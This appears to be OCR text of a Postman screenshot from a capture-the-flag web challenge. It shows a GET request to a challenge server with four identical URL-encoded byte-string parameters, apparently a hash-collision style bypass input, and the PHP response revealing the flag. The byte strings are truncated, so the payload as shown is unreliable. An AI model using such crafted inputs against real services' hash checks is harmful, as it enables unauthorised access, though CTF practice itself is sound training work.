 GET http://node.buptmerak.cn:10011/fina1.php?param1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77% Send Save
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
param1 %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%
param2 %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%
param3 %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%
param4 %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%
Key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 1656 ms Size: 454 B Save Response
Pretty Raw Preview Visualize HTML
1 wuhu qifei <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />$flag</span><span style="color: #007700">=</span><span style="color: #DD0000">"TSCTF-J{Welc0me_To_tHe_wor1d_0f_Web}"</
span><span style="color: #007700">;
4 <br /></span><span style="color: #0000BB">?&gt;
5 <br /></span>
6 </span>
7 </code>by liuli